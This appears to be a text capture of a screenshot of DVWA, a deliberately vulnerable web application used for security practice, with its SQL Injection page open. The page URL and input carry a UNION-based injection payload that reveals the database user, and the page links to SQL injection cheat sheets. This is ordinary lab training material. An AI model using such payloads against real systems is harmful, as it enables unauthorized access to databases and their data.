 应用程序 ▼ 位置 ▼ Firefox Developer Edition ▼ 星期二 09:26
Vulnerability: SQL Injectio × 译 百度翻译 × +
47.74.184.73:8088/vulnerabilities/sqli/?id=-1' union select 1,user();-- &Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,user();--
First name: 1
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/